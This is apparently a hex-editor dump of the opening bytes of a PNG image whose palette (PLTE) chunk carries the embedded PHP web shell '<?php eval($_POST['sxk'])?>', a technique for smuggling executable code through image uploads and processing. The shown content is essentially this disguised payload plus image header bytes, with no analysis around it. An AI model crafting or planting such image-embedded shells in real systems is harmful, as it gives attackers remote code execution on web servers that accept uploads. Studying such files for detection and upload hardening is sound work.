 smile_PLTE_php_yjh_sxk.png* × smile_PLTE_php_yjh_sxk_processed.png
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 E1 00 00 00 E1 08 03 00 00 00 09 6D 22 ...á...á......m"
0020h: 48 00 00 01 17 50 4C 54 45 3C 3F 70 68 70 20 65 H....PLTE<?php e
0030h: 76 61 6C 28 24 5F 50 4F 53 54 5B 27 73 78 6B 27 val($_POST['sxk'
0040h: 5D 29 3F 3E FC CD 40 F8 CB 3F FF D1 40 FF D2 41 ])?>üÍ@øË?ÿÑ@ÿÒA
0050h: EA EC F0 F9 C9 34 EB EB EA EF C3 3C ED E5 CC E5 êìðùÉ4ëëêïÃ<íåÌå
0060h: BA 39 FE FB F1 FD F3 D7 FF FE FA FE F9 E8 F8 CD º9þûñýó×ÿþúþùèøÍ
0070h: 48 EB EA E5 F5 D2 67 EC E8 D9 D5 AE 35 F2 C5 3D HëêåõÒgìèÙÕ®5òÅ=
0080h: C5 A1 31 93 78 24 36 2C 0D 9E 81 27 F3 DC 97 6B Å¡1“x$6,.ž.'óÜ—k
0090h: 6B 6B 36 36 36 23 23 23 B9 97 2E 7B 64 1E 5A 49 kk666###¹—.{d.ZI
00A0h: 16 22 1B 08 F6 D0 5E FC ED C3 F6 D0 5A FD F1 CF ."..öÐ^üíÃöÐZýñÏ
00B0h: FC E9 B5 FA D8 76 FB E1 99 F0 DE A8 FC E7 AC EE üéµúØvûá™ðÞ¨üç¬î
00C0h: E3 C5 2E 25 0B 48 3B 11 66 53 19 FA D2 52 F7 DB ãÅ.%.H;.fS.úÒR÷Û
00D0h: 85 B2 B2 B2 A2 A2 A2 DD DD DD F8 F1 DD 53 53 53 …²²²¢¢¢ÝÝÝøñÝSSS
00E0h: 5F 5F 5F 43 43 43 CC CC CC 89 70 22 6F 5A 1B EF ___CCCÌÌÌ‰p"oZ.ï
00F0h: E1 BA FB DD 82 FC EF C3 FA D8 73 19 15 05 AC 8C áºûÝ‚üïÃúØs...¬Œ
0100h: 2A F0 DE AD 52 43 14 1B 1B 1B 91 91 92 72 72 72 *ðÞ-RC....‘‘’rrr
0110h: 84 84 86 1B 1C 1F 9C 9C 9C 2E 31 39 D3 CD B5 1A „„†...œœœ.19ÓÍµ.
0120h: 22 31 CA C7 BB C6 B7 8F A3 98 79 5C 61 6B FF E7 "1ÊÇ»Æ·.£˜y\akÿç
0130h: 8F 43 49 55 AC A1 7F BC BD C0 0F 0C 03 27 20 09 .CIU¬¡.¼½À...' .
0140h: 11 71 A4 BB 00 00 0C 81 49 44 41 54 78 9C ED 9D .q¤»....IDATxœí.